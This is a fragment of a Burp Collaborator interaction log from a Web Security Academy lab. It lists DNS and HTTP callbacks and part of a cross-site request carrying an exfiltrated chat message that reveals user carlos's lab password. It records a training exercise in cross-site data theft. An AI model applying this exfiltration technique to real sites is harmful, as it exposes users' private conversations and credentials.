 19 2024-Jul-13 20:04:03.082 UTC DNS tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 3.248.186.228
20 2024-Jul-13 20:04:03.083 UTC DNS tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 3.251.128.137
21 2024-Jul-13 20:04:03.120 UTC HTTP tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 34.253.173.2
22 2024-Jul-13 20:04:03.120 UTC HTTP tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 34.253.173.2
23 2024-Jul-13 20:04:03.120 UTC HTTP tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 34.253.173.2
24 2024-Jul-13 20:04:03.120 UTC HTTP tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 34.253.173.2
25 2024-Jul-13 20:04:03.121 UTC HTTP tzwy3ch7lo4f3ukmsuyv2b85gwmnajy8 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
10 Accept: */*
11 Origin: https://cms-0a47004004abda098275662c00390017.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a47004004abda098275662c00390017.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s f01k1x7y1bf37x8t07it"
}